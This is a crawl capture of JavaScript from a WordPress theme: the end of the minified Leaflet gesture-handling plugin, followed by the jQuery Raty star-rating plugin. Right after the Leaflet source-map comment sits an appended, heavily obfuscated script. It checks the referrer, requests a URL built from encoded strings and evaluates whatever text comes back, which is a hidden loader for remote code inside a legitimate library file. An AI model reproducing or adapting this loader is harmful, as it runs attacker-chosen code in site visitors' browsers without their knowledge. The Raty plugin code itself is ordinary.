pentru a mări/micșora harta"},ru:{touch:"Чтобы переместить карту, проведите по ней двумя пальцами",scroll:"Чтобы изменить масштаб, прокручивайте карту, удерживая клавишу Ctrl.",scrollMac:"Чтобы изменить масштаб, нажмите ⌘ + прокрутка"},sk:{touch:"Mapu môžete posunúť dvoma prstami",scroll:"Ak chcete priblížiť mapu, stlačte kláves ctrl a posúvajte",scrollMac:"Ak chcete priblížiť mapu, stlačte kláves ⌘ a posúvajte kolieskom myši"},sl:{touch:"Premaknite zemljevid z dvema prstoma",scroll:"Zemljevid povečate tako, da držite tipko Ctrl in vrtite kolesce na miški",scrollMac:"Uporabite ⌘ + funkcijo pomika, da povečate ali pomanjšate zemljevid"},sr:{touch:"Мапу померајте помоћу два прста",scroll:"Притисните ctrl тастер док померате да бисте зумирали мапу",scrollMac:"Притисните тастер ⌘ док померате да бисте зумирали мапу"},sv:{touch:"Använd två fingrar för att flytta kartan",scroll:"Använd ctrl + rulla för att zooma kartan",scrollMac:"Använd ⌘ + rulla för att zooma på kartan"},ta:{touch:"மேப்பை நகர்த்த இரண்டு விரல்களைப் பயன்படுத்தவும்",scroll:"மேப்பை பெரிதாக்கி/சிறிதாக்கிப் பார்க்க, ctrl பட்டனைப் பிடித்தபடி, மேலே/கீழே ஸ்க்ரால் செய்யவும்",scrollMac:"மேப்பை பெரிதாக்கி/சிறிதாக்கிப் பார்க்க, ⌘ பட்டனைப் பிடித்தபடி, மேலே/கீழே ஸ்க்ரால் செய்யவும்"},te:{touch:"మ్యాప్‌ని తరలించడం కోసం రెండు వేళ్లను ఉపయోగించండి",scroll:"మ్యాప్‌ని జూమ్ చేయడానికి ctrl బటన్‌ను నొక్కి ఉంచి, స్క్రోల్ చేయండి",scrollMac:"మ్యాప్ జూమ్ చేయాలంటే ⌘ + స్క్రోల్ ఉపయోగించండి"},th:{touch:"ใช้ 2 นิ้วเพื่อเลื่อนแผนที่",scroll:"กด Ctrl ค้างไว้ แล้วเลื่อนหน้าจอเพื่อซูมแผนที่",scrollMac:"กด ⌘ แล้วเลื่อนหน้าจอเพื่อซูมแผนที่"},tl:{touch:"Gumamit ng dalawang daliri upang iusog ang mapa",scroll:"Gamitin ang ctrl + scroll upang i-zoom ang mapa",scrollMac:"Gamitin ang ⌘ + scroll upang i-zoom ang mapa"},tr:{touch:"Haritada gezinmek için iki parmağınızı kullanın",scroll:"Haritayı yakınlaştırmak için ctrl + kaydırma kombinasyonunu kullanın",scrollMac:"Haritayı yakınlaştırmak için ⌘ tuşuna basıp ekranı kaydırın"},uk:{touch:"Переміщуйте карту двома пальцями",scroll:"Щоб змінювати масштаб карти, прокручуйте коліщатко миші, утримуючи клавішу Ctrl",scrollMac:"Щоб змінити масштаб карти, використовуйте ⌘ + прокручування"},vi:{touch:"Sử dụng hai ngón tay để di chuyển bản đồ",scroll:"Sử dụng ctrl + cuộn để thu phóng bản đồ",scrollMac:"Sử dụng ⌘ + cuộn để thu phóng bản đồ"},"zh-CN":{touch:"使用双指移动地图",scroll:"按住 Ctrl 并滚动鼠标滚轮才可缩放地图",scrollMac:"按住 ⌘ 并滚动鼠标滚轮才可缩放地图"},"zh-TW":{touch:"同時以兩指移動地圖",scroll:"按住 ctrl 鍵加上捲動滑鼠可以縮放地圖",scrollMac:"按 ⌘ 加上滾動捲軸可以縮放地圖"}};L.Map.mergeOptions({gestureHandlingOptions:{text:{},duration:1e3}});var t=!1,e=L.Handler.extend({addHooks:function(){this._handleTouch=this._handleTouch.bind(this),this._setupPluginOptions(),this._setLanguageContent(),this._disableInteractions(),this._map._container.addEventListener("touchstart",this._handleTouch),this._map._container.addEventListener("touchmove",this._handleTouch),this._map._container.addEventListener("touchend",this._handleTouch),this._map._container.addEventListener("touchcancel",this._handleTouch),this._map._container.addEventListener("click",this._handleTouch),L.DomEvent.on(this._map._container,"mousewheel",this._handleScroll,this),L.DomEvent.on(this._map,"mouseover",this._handleMouseOver,this),L.DomEvent.on(this._map,"mouseout",this._handleMouseOut,this),L.DomEvent.on(this._map,"movestart",this._handleDragging,this),L.DomEvent.on(this._map,"move",this._handleDragging,this),L.DomEvent.on(this._map,"moveend",this._handleDragging,this)},removeHooks:function(){this._enableInteractions(),this._map._container.removeEventListener("touchstart",this._handleTouch),this._map._container.removeEventListener("touchmove",this._handleTouch),this._map._container.removeEventListener("touchend",this._handleTouch),this._map._container.removeEventListener("touchcancel",this._handleTouch),this._map._container.removeEventListener("click",this._handleTouch),L.DomEvent.off(this._map._container,"mousewheel",this._handleScroll,this),L.DomEvent.off(this._map,"mouseover",this._handleMouseOver,this),L.DomEvent.off(this._map,"mouseout",this._handleMouseOut,this),L.DomEvent.off(this._map,"movestart",this._handleDragging,this),L.DomEvent.off(this._map,"move",this._handleDragging,this),L.DomEvent.off(this._map,"moveend",this._handleDragging,this)},_handleDragging:function(a){"movestart"==a.type||"move"==a.type?t=!0:"moveend"==a.type&&(t=!1)},_disableInteractions:function(){this._map.dragging.disable(),this._map.scrollWheelZoom.disable(),this._map.tap&&this._map.tap.disable()},_enableInteractions:function(){this._map.dragging.enable(),this._map.scrollWheelZoom.enable(),this._map.tap&&this._map.tap.enable()},_setupPluginOptions:function(){this._map.options.gestureHandlingText&&(this._map.options.gestureHandlingOptions.text=this._map.options.gestureHandlingText)},_setLanguageContent:function(){var a;if(this._map.options.gestureHandlingOptions&&this._map.options.gestureHandlingOptions.text&&this._map.options.gestureHandlingOptions.text.touch&&this._map.options.gestureHandlingOptions.text.scroll&&this._map.options.gestureHandlingOptions.text.scrollMac)a=this._map.options.gestureHandlingOptions.text;else{var t=this._getUserLanguage();t||(t="en"),o[t]&&(a=o[t]),a||-1===t.indexOf("-")||(t=t.split("-")[0],a=o[t]),a||(a=o[t="en"])}var e=!1;0<=navigator.platform.toUpperCase().indexOf("MAC")&&(e=!0);var l=a.scroll;e&&(l=a.scrollMac),this._map._container.setAttribute("data-gesture-handling-touch-content",a.touch),this._map._container.setAttribute("data-gesture-handling-scroll-content",l)},_getUserLanguage:function(){return navigator.languages?navigator.languages[0]:navigator.language||navigator.userLanguage},_handleTouch:function(a){for(var t=["leaflet-control-minimap","leaflet-interactive","leaflet-popup-content","leaflet-popup-content-wrapper","leaflet-popup-close-button","leaflet-control-zoom-in","leaflet-control-zoom-out"],e=!1,l=0;l<t.length;l++)L.DomUtil.hasClass(a.target,t[l])&&(e=!0);e?L.DomUtil.hasClass(a.target,"leaflet-interactive")&&"touchmove"===a.type&&1===a.touches.length?(L.DomUtil.addClass(this._map._container,"leaflet-gesture-handling-touch-warning"),this._disableInteractions()):L.DomUtil.removeClass(this._map._container,"leaflet-gesture-handling-touch-warning"):"touchmove"===a.type||"touchstart"===a.type?1===a.touches.length?(L.DomUtil.addClass(this._map._container,"leaflet-gesture-handling-touch-warning"),this._disableInteractions()):(this._enableInteractions(),L.DomUtil.removeClass(this._map._container,"leaflet-gesture-handling-touch-warning")):L.DomUtil.removeClass(this._map._container,"leaflet-gesture-handling-touch-warning")},_isScrolling:!1,_handleScroll:function(a){a.metaKey||a.ctrlKey?(a.preventDefault(),L.DomUtil.removeClass(this._map._container,"leaflet-gesture-handling-scroll-warning"),this._map.scrollWheelZoom.enable()):(L.DomUtil.addClass(this._map._container,"leaflet-gesture-handling-scroll-warning"),this._map.scrollWheelZoom.disable(),clearTimeout(this._isScrolling),this._isScrolling=setTimeout(function(){for(var a=document.getElementsByClassName("leaflet-gesture-handling-scroll-warning"),t=0;t<a.length;t++)L.DomUtil.removeClass(a[t],"leaflet-gesture-handling-scroll-warning")},this._map.options.gestureHandlingOptions.duration))},_handleMouseOver:function(a){this._enableInteractions()},_handleMouseOut:function(a){t||this._disableInteractions()}});L.Map.addInitHook("addHandler","gestureHandling",e),a.GestureHandling=e,a.default=e,Object.defineProperty(a,"__esModule",{value:!0})});
//# sourceMappingURL=leaflet-gesture-handling.min.js.map;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=5.7.14
body_size: 21679
content:
/*!
 * jQuery Raty - A Star Rating Plugin
 * ------------------------------------------------------------------
 *
 * jQuery Raty is a plugin that generates a customizable star rating.
 *
 * Licensed under The MIT License
 *
 * @version        2.5.2
 * @since          2010.06.11
 * @author         Washington Botelho
 * @documentation  wbotelhos.com/raty
 *
 * ------------------------------------------------------------------
 *
 *  <div id="star"></div>
 *
 *  $('#star').raty();
 *
 */

;(function($) {

  var methods = {
    init: function(settings) {
      return this.each(function() {
        methods.destroy.call(this);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, settings);

        var that  = $(this),
            inits = ['number', 'readOnly', 'score', 'scoreName'];

        methods._callback.call(this, inits);

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        this.opt.number = methods._between(this.opt.number, 0, this.opt.numberMax);

        this.opt.path = this.opt.path || '';

        if (this.opt.path && this.opt.path.charAt( this.opt.path.length - 1 ) !== '/') {
          this.opt.path += '/';
        }

        this.stars = methods._createStars.call(this);
        this.score = methods._createScore.call(this);

        methods._apply.call(this, this.opt.score);

        var space  = this.opt.space ? 4 : 0,
            width  = this.opt.width || (this.opt.number * this.opt.size + this.opt.number * space);

        if (this.opt.cancel) {
          this.cancel = methods._createCancel.call(this);

          width += (this.opt.size + space);
        }

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          that.css('cursor', 'pointer');
          methods._binds.call(this);
        }

        if (this.opt.width !== false) {
			if(this.opt.font == true){
				that.css('font-size', this.opt.size);
			}else{
				that.css('width', width);
			}
        }

        methods._target.call(this, this.opt.score);

        that.data({ 'settings': this.opt, 'raty': true });
      });
    }, _adjustPrecision: function() {
      this.opt.targetType = 'score';
      this.opt.half       = true;
    }, _apply: function(score) {
      if (score && score > 0) {
        score = methods._between(score, 0, this.opt.number);
        this.score.val(score);
      }

      methods._fill.call(this, score);

      if (score) {
        methods._roundStars.call(this, score);
      }
    }, _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    }, _binds: function() {
      if (this.cancel) {
        methods._bindCancel.call(this);
      }

      methods._bindClick.call(this);
      methods._bindOut.call(this);
      methods._bindOver.call(this);
    }, _bindCancel: function() {
      methods._bindClickCancel.call(this);
      methods._bindOutCancel.call(this);
      methods._bindOverCancel.call(this);
    }, _bindClick: function() {
      var self = this,
          that = $(self);

      self.stars.on('click.raty', function(evt) {
		  if(self.opt.font == true){
			  self.score.val((self.opt.half || self.opt.precision) ? that.data('score') : $(this).data('ival'));
		  }else{
			  self.score.val((self.opt.half || self.opt.precision) ? that.data('score') : this.alt);
		  }
        

        if (self.opt.click) {
          self.opt.click.call(self, parseFloat(self.score.val()), evt);
        }
      });
    }, _bindClickCancel: function() {
      var self = this;

      self.cancel.on('click.raty', function(evt) {
        self.score.removeAttr('value');

        if (self.opt.click) {
          self.opt.click.call(self, null, evt);
        }
      });
    }, _bindOut: function() {
      var self = this;

      $(this).on('mouseleave.raty', function(evt) {
        var score = parseFloat(self.score.val()) || undefined;

        methods._apply.call(self, score);
        methods._target.call(self, score, evt);

        if (self.opt.mouseout) {
          self.opt.mouseout.call(self, score, evt);
        }
      });
    }, _bindOutCancel: function() {
      var self = this;

      self.cancel.on('mouseleave.raty', function(evt) {
		  if(self.opt.font == true){
		  	$(this).attr('class', 'fa ' + self.opt.cancelOff);
		  }else{
		  	 $(this).attr('src', self.opt.path + self.opt.cancelOff);
		  }

        if (self.opt.mouseout) {
          self.opt.mouseout.call(self, self.score.val() || null, evt);
        }
      });
    }, _bindOverCancel: function() {
      var self = this;

      self.cancel.on('mouseover.raty', function(evt) {
		  if(self.opt.font == true){
        	  $(this).attr('class', 'fa ' + self.opt.cancelOn);
			  self.stars.attr('class', 'fa ' + self.opt.starOff);
		  }else{
			  $(this).attr('src', self.opt.path + self.opt.cancelOn);
			  self.stars.attr('src', self.opt.path + self.opt.starOff);
		  }

        methods._target.call(self, null, evt);

        if (self.opt.mouseover) {
          self.opt.mouseover.call(self, null);
        }
      });
    }, _bindOver: function() {
      var self   = this,
          that   = $(self),
          action = self.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      self.stars.on(action, function(evt) {
        var score = ((self.opt.font == true) ? $(this).data('ival') : parseInt(this.alt, 10));

        if (self.opt.half) {
          var position = parseFloat((evt.pageX - $(this).offset().left) / self.opt.size),
              plus     = (position > .5) ? 1 : .5;

          score = score - 1 + plus;

          methods._fill.call(self, score);

          if (self.opt.precision) {
            score = score - plus + position;
          }

          methods._roundStars.call(self, score);

          that.data('score', score);
        } else {
          methods._fill.call(self, score);
        }

        methods._target.call(self, score, evt);

        if (self.opt.mouseover) {
          self.opt.mouseover.call(self, score, evt);
        }
      });
    }, _callback: function(options) {
      for (var i in options) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    }, _createCancel: function() {
      var that   = $(this),
          icon   = ((this.opt.font == true) ? 'fa ' + this.opt.cancelOff : this.opt.path + this.opt.cancelOff),
          cancel = ((this.opt.font == true) ? $('<i />', { title: this.opt.cancelHint, 'class': 'raty-cancel '+icon}) : $('<img />', { src: icon, alt: 'x', title: this.opt.cancelHint, 'class': 'raty-cancel' }));

      if (this.opt.cancelPlace == 'left') {
        that.prepend('&#160;').prepend(cancel);
      } else {
        that.append('&#160;').append(cancel);
      }

      return cancel;
    }, _createScore: function() {
      return $('<input />', { type: 'hidden', name: this.opt.scoreName }).appendTo(this);
    }, _createStars: function() {
      var that = $(this);

      for (var i = 1; i <= this.opt.number; i++) {
        var title = methods._getHint.call(this, i),
            icon  = (this.opt.score && this.opt.score >= i) ? 'starOn' : 'starOff';

        icon = ((this.opt.font == true) ? 'fa ' + this.opt[icon] : this.opt.path + this.opt[icon]);

		if(this.opt.font == true){
			$('<i />', { 'class' : 'fa ' + icon, title: title }).data('ival', i).appendTo(this);
		}else{
			$('<img />', { src : icon, alt: i, title: title }).appendTo(this);
		}
        

        if (this.opt.space) {
          that.append((i < this.opt.number) ? '&#160;' : '');
        }
      }

	  if(this.opt.font == true){
		  return that.children('i');
	  }else{
		  return that.children('img');
	  }
      
    }, _error: function(message) {
      $(this).html(message);

      $.error(message);
    }, _fill: function(score) {
      var self  = this,
          hash  = 0;

      for (var i = 1; i <= self.stars.length; i++) {
        var star   = self.stars.eq(i - 1),
            select = self.opt.single ? (i == score) : (i <= score);

        if (self.opt.iconRange && self.opt.iconRange.length > hash) {
          var irange = self.opt.iconRange[hash],
              on     = irange.on  || self.opt.starOn,
              off    = irange.off || self.opt.starOff,
              icon   = select ? on : off;

          if (i <= irange.range) {
			  if(this.opt.font == true){
				  star.attr('class', 'fa ' + icon);
			  }else{
				  star.attr('src', self.opt.path + icon);
			  }
            
          }

          if (i == irange.range) {
            hash++;
          }
        } else {
          var icon = select ? 'starOn' : 'starOff';

		  if(this.opt.font == true){
			  star.attr('class', 'fa ' + this.opt[icon]);
		  }else{
			  star.attr('src', this.opt.path + this.opt[icon]);
		  }
        }
      }
    }, _getHint: function(score) {
      var hint = this.opt.hints[score - 1];
      return (hint === '') ? '' : (hint || score);
    }, _lock: function() {
      var score = parseInt(this.score.val(), 10), // TODO: 3.1 >> [['1'], ['2'], ['3', '.1', '.2']]
          hint  = score ? methods._getHint.call(this, score) : this.opt.noRatedMsg;

      $(this).data('readonly', true).css('cursor', '').attr('title', hint);

      this.score.attr('readonly', 'readonly');
      this.stars.attr('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }
    }, _roundStars: function(score) {
      var rest = (score - Math.floor(score)).toFixed(2);

      if (rest > this.opt.round.down) {
        var icon = 'starOn';                                 // Up:   [x.76 .. x.99]

        if (this.opt.halfShow && rest < this.opt.round.up) { // Half: [x.26 .. x.75]
          icon = 'starHalf';
        } else if (rest < this.opt.round.full) {             // Down: [x.00 .. x.5]
          icon = 'starOff';
        }

		if(this.opt.font == true){
			this.stars.eq(Math.ceil(score) - 1).attr('class', 'fa ' + this.opt[icon]);
		}else{
			this.stars.eq(Math.ceil(score) - 1).attr('src', this.opt.path + this.opt[icon]);
		}
       
      }                              // Full down: [x.00 .. x.25]
    }, _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (target.length === 0) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        if (this.opt.targetFormat.indexOf('{score}') < 0) {
          methods._error.call(this, 'Template "{score}" missing!');
        }

        var mouseover = evt && evt.type == 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType == 'hint') {
            score = methods._getHint.call(this, Math.ceil(score));
          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          if (!mouseover && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        if (score) {
          score = this.opt.targetFormat.toString().replace('{score}', score);
        }

        if (target.is(':input')) {
          target.val(score);
        } else {
          target.html(score);
        }
      }
    }, _unlock: function() {
      $(this).data('readonly', false).css('cursor', 'pointer').removeAttr('title');

      this.score.removeAttr('readonly', 'readonly');

      for (var i = 0; i < this.opt.number; i++) {
        this.stars.eq(i).attr('title', methods._getHint.call(this, i + 1));
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    }, cancel: function(click) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(this, null);
          this.score.removeAttr('value');
        }
      });
    }, click: function(score) {
      return $(this).each(function() {
        if ($(this).data('readonly') !== true) {
          methods._apply.call(this, score);

          if (!this.opt.click) {
            methods._error.call(this, 'You must add the "click: function(score, evt) { }" callback.');
          }


          this.opt.click.call(this, score, $.Event('click'));

          methods._target.call(this, score);
        }
      });
    }, destroy: function() {
      return $(this).each(function() {
        var that = $(this),
            raw  = that.data('raw');

        if (raw) {
          that.off('.raty').empty().css({ cursor: raw.style.cursor, width: raw.style.width }).removeData('readonly');
        } else {
          that.data('raw', that.clone()[0]);
        }
      });
    }, getScore: function() {
      var score = [],
          value ;

      $(this).each(function() {
        value = this.score.val();

        score.push(value ? parseFloat(value) : undefined);
      });

      return (score.length > 1) ? score : score[0];
    }, readOnly: function(readonly) {
      return this.each(function() {
        var that = $(this);

        if (that.data('readonly') !== readonly) {
          if (readonly) {
			 if(this.opt.font == true){
				 that.off('.raty').children('i').off('.raty');
			 }else{
				 that.off('.raty').children('img').off('.raty');
			 }

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          that.data('readonly', readonly);
        }
      });
    }, reload: function() {
      return methods.set.call(this, {});
    }, score: function() {
      return arguments.length ? methods.setScore.apply(this, arguments) : methods.getScore.call(this);
    }, set: function(settings) {
      return this.each(function() {
        var that   = $(this),
            actual = that.data('settings'),
            news   = $.extend({}, actual, settings);

        that.raty(news);
      });
    }, setScore: function(score) {
      return $(this).each(function() {
        if ($(this).data('readonly') !== true) {
          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel        : false,
    cancelHint    : 'Cancel this rating!',
    cancelOff     : 'cancel-off.png',
    cancelOn      : 'cancel-on.png',
    cancelPlace   : 'left',
    click         : undefined,
    half          : false,
    halfShow      : true,
    hints         : ['bad', 'poor', 'regular', 'good', 'gorgeous'],
    iconRange     : undefined,
    mouseout      : undefined,
    mouseover     : undefined,
    noRatedMsg    : 'Not rated yet!',
    number        : 5,
    numberMax     : 20,
    path          : '',
    precision     : false,
    readOnly      : false,
    round         : { down: .25, full: .6, up: .76 },
    score         : undefined,
    scoreName     : 'score',
    single        : false,
    size          : 16,
    space         : true,
    starHalf      : 'star-half.png',
    starOff       : 'star-off.png',
    starOn        : 'star-on.png',
    target        : undefined,
    targetFormat  : '{score}',
    targetKeep    : false,
    targetText    : '',
    targetType    : 'hint',
    width         : undefined,
	font          : false,
  };

